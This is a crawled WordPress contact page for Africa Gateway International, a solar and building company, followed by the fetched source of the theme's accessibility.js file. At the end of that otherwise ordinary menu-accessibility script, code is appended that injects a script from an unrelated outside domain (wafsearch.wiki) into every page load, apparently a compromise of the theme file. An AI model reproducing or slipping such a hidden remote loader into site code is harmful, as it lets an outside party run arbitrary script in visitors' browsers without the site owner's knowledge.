		<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://africagatewayint.com/solar-street-lights/">Solar Street Lights</a></li>
	</ul>
</li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="https://africagatewayint.com/solar-systems/">Home installation Solar systems.</a>
	<ul class="sub-menu">
		<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://africagatewayint.com/home-solar-in-dalview/">Home solar in Dalview</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-631"><a href="https://africagatewayint.com/alternative-building-system/">Alternative building</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://africagatewayint.com/mef-building-systems/">MEF Building systems</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://africagatewayint.com/fast-building-systems-2/">Fast building systems</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://africagatewayint.com/fluted-floor-system/">Fluted Floor System.</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://africagatewayint.com/fast-roofing/">Fast Roofing.</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://africagatewayint.com/fast-flooring/">Fast Flooring</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-632 current_page_item menu-item-634"><a href="https://africagatewayint.com/contact/" aria-current="page">Contact</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
									<a href="https://africagatewayint.com/" class="custom-logo-link" rel="home"><img width="248" height="98" src="https://africagatewayint.com/wp-content/uploads/2022/09/cropped-AGI-logo-transparent-Small-e1665054986550.png" class="custom-logo" alt="Africa Gateway International (Pty) Ltd" decoding="async" srcset="https://africagatewayint.com/wp-content/uploads/2022/09/cropped-AGI-logo-transparent-Small-e1665054986550.png 248w, https://africagatewayint.com/wp-content/uploads/2022/09/cropped-AGI-logo-transparent-Small-e1665054986550-228x90.png 228w" sizes="(max-width: 248px) 100vw, 248px" /></a>								<a class="logofont site-title" href="https://africagatewayint.com/" rel="home">Africa Gateway International (Pty) Ltd</a>
									<p class="logodescription site-description">Riding the waves of clean energy 24/7</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
</div>


<div id="content" class="site-content clearfix">  
<div class="content-wrap">
	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

			<article id="post-632" class="posts-entry fbox post-632 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Contact</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Contact Info.</p>



<p>W. P. van der Merwe</p>



<p>Cell:  071 119 2012</p>



<p>Email: willem@africagatewayint.com </p>

		


</div><!-- .entry-content -->
</article><!-- #post-632 -->

		</main><!-- #main -->
	</div><!-- #primary -->
	</div>
</div><!-- #content -->




<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-15" class="widget widget_block">
<ul class="wp-block-list">
<li>Power that never Stop 24HR a day 365 day's a year</li>
</ul>
</section>				</div>
			
			
			
		</div>

		<div class="site-info">
		    			&copy;2026 Africa Gateway International (Pty) Ltd							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

					</div><!-- .site-info -->
	</div>

<a id="goTop" class="to-top" href="#" title="To Top">
      <i class="fa fa-angle-double-up"></i>
</a>


</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meet-metaslider/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/circle-progress.min.js?ver=1.2.1" id="circle-progress-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/juxtapose.js?ver=1.2.1" id="juxtapose-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11" id="typed-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/jquery.plugin.min.js?ver=1.0" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-mode-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/js/scripts.js?ver=1.0" id="nacharity-scripts-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/africagatewayint.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/themes/meet-metaslider/js/navigation.js?ver=20170823" id="meet-metaslider-navigation-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/themes/meet-metaslider/js/skip-link-focus-fix.js?ver=20170823" id="meet-metaslider-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/themes/meet-metaslider/js/script.js?ver=20160720" id="meet-metaslider-script-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/themes/meet-metaslider/js/accessibility.js?ver=20160720" id="meet-metaslider-accessibility-js"></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https://africagatewayint.com/wp-admin/admin-ajax.php","ajax_nonce":"86c4dceb17"};
//# sourceURL=kaliforms-submission-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.8" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://africagatewayint.com/wp-admin/admin-ajax.php","nonce":"7c988d45ec","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://africagatewayint.com/contact/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://africagatewayint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://africagatewayint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://africagatewayint.com/wp-content/themes/meet-metaslider/js/accessibility.js?ver=20160720
body_size: 1441
content:
( function($) {
	$('.toggle-mobile-menu').click(function(e) {
			e.preventDefault();  // don't grab focus
			$("#smobile-menu #primary-menu li a").first().focus();

		if($('body').hasClass('mobile-menu-active') ) {
			$( document ).on( 'keydown', function ( e ) {
				if ( e.keyCode === 27 ) { 
					$("#accessibility-close-mobile-menu").trigger("focusin");
				}
			});
			
			$('#smobile-menu .smenu-hide').on('keydown', function (e) {
				if((e.keyCode === 9 && e.shiftKey) || e.keyCode === 13) {
					   //shift tab or enter on "menu" close menu
					$('.toggle-mobile-menu').trigger("click");
					$( document ).off("keydown");
					setTimeout(function(){
						$('.toggle-mobile-menu').focus();
					}, 10);
					$('.toggle-mobile-menu').focus();
				}
			});
		}

	});
	$('.toggle-mobile-menu').keydown(function(event){ 
		var keyCode = (event.keyCode ? event.keyCode : event.which);   
		if (keyCode == 13) {
			$('.toggle-mobile-menu').trigger('click');
		}
	});


	$(document).ready(function(){

		$("#smobile-menu #primary-menu").append(
			'<li><a href="" id="accessibility-close-mobile-menu" style="padding:0;height:0;"></a></li>'
		);

		$("#accessibility-close-mobile-menu").focusin(function(e){
			$('.toggle-mobile-menu').click();
			$('#primary a').first().focus();
			$( document ).off("keydown");
		});

	});
	
	
})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);